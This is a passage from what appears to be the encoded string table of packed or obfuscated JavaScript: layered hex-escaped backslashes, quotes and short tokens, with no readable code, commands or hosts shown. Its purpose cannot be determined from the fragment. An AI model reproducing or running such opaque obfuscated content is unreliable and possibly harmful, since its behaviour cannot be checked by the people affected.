c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x